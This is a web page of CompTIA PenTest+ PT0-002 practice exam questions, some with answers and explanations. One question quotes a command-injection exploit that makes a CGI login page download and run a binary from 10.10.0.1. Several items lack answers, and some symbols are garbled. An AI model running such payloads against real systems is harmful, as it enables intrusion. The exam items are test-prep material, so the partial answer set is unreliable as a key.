CompTIA PT0-002 CompTIA PenTest+ Certification Exam Online Training
CompTIA PT0-002 Online Training
The questions for PT0-002 were last updated at Apr 16,2024.
- Exam Code: PT0-002
- Exam Name: CompTIA PenTest+ Certification Exam
- Certification Provider: CompTIA
- Latest update: Apr 16,2024
The following output is from reconnaissance on a public-facing banking website:

Based on these results, which of the following attacks is MOST likely to succeed?
- A . A birthday attack on 64-bit ciphers (Sweet32)
- B . An attack that breaks RC4 encryption
- C . An attack on a session ticket extension (Ticketbleed)
- D . A Heartbleed attack
Which of the following provides a matrix of common tactics and techniques used by attackers along with recommended mitigations?
- A . NIST SP 800-53
- B . OWASP Top 10
- C . MITRE ATT&CK framework
- D . PTES technical guidelines
C
Explanation:
Reference: https://digitalguardian.com/blog/what-mitre-attck-framework
The delivery of a penetration test within an organization requires defining specific parameters regarding the nature and types of exercises that can be conducted and when they can be conducted.
Which of the following BEST identifies this concept?
- A . Statement of work
- B . Program scope
- C . Non-disclosure agreement
- D . Rules of engagement
D
Explanation:
Rules of engagement (ROE) is a document that outlines the specific guidelines and limitations of a penetration test engagement. The document is agreed upon by both the penetration testing team and the client and sets expectations for how the test will be conducted, what systems are in scope, what types of attacks are allowed, and any other parameters that need to be defined. ROE helps to ensure that the engagement is conducted safely, ethically, and with minimal disruption to the client’s operations.
A penetration tester was able to gain access to a system using an exploit.
The following is a snippet of the code that was utilized:
exploit = “POST ”
exploit += “/cgi-bin/index.cgi?action=login&Path=%27%0A/bin/sh${IFS} C
c${IFS}’cd${IFS}/tmp;${IFS}wget${IFS}http://10.10.0.1/apache;${IFS}chmod${IFS}777${IFS }apache;${IFS}./apache’%0A%27&loginUser=a&Pwd=a”
exploit += “HTTP/1.1”
Which of the following commands should the penetration tester run post-engagement?
- A . grep Cv apache ~/.bash_history > ~/.bash_history
- B . rm Crf /tmp/apache
- C . chmod 600 /tmp/apache
- D . taskkill /IM “apache” /F
A client wants a security assessment company to perform a penetration test against its hot site. The purpose of the test is to determine the effectiveness of the defenses that protect against disruptions to business continuity.
Which of the following is the MOST important action to take before starting this type of assessment?
- A . Ensure the client has signed the SOW.
- B . Verify the client has granted network access to the hot site.
- C . Determine if the failover environment relies on resources not owned by the client.
- D . Establish communication and escalation procedures with the client.
A penetration tester ran a simple Python-based scanner.
The following is a snippet of the code:

Which of the following BEST describes why this script triggered a `probable port scan` alert in the organization’s IDS?
- A . sock.settimeout(20) on line 7 caused each next socket to be created every 20 milliseconds.
- B . *range(1, 1025) on line 1 populated the portList list in numerical order.
- C . Line 6 uses socket.SOCK_STREAM instead of socket.SOCK_DGRAM
- D . The remoteSvr variable has neither been type-hinted nor initialized.
B
Explanation:
Port randomization is widely used in port scanners. By default, Nmap randomizes the scanned port order (except that certain commonly accessible ports are moved near the beginning for efficiency reasons) https://nmap.org/book/man-port-specification.html
A penetration tester discovered that a client uses cloud mail as the company’s email system. During the penetration test, the tester set up a fake cloud mail login page and sent all company employees an email that stated their inboxes were full and directed them to the fake login page to remedy the issue.
Which of the following BEST describes this attack?
- A . Credential harvesting
- B . Privilege escalation
- C . Password spraying
- D . Domain record abuse
A penetration tester successfully performed an exploit on a host and was able to hop from VLAN 100 to VLAN 200. VLAN 200 contains servers that perform financial transactions, and the penetration tester now wants the local interface of the attacker machine to have a static ARP entry in the local cache.
The attacker machine has the following:
IP Address: 192.168.1.63
Physical Address: 60-36-dd-a6-c5-33
Which of the following commands would the penetration tester MOST likely use in order to establish a static ARP entry successfully?
- A . tcpdump -i eth01 arp and arp[6:2] == 2
- B . arp -s 192.168.1.63 60-36-DD-A6-C5-33
- C . ipconfig /all findstr /v 00-00-00 | findstr Physical
- D . route add 192.168.1.63 mask 255.255.255.255.0 192.168.1.1
A penetration tester created the following script to use in an engagement:

However, the tester is receiving the following error when trying to run the script:

Which of the following is the reason for the error?
- A . The sys variable was not defined.
- B . The argv variable was not defined.
- C . The sys module was not imported.
- D . The argv module was not imported.
A penetration tester writes the following script:

Which of the following is the tester performing?
- A . Searching for service vulnerabilities
- B . Trying to recover a lost bind shell
- C . Building a reverse shell listening on specified ports
- D . Scanning a network for specific open ports
D
Explanation:
-z zero-I/O mode [used for scanning] -v verbose
example output of script:
Latest PT0-002 Dumps Valid Version with 110 Q&As
Latest And Valid Q&A | Instant Download | Once Fail, Full Refund

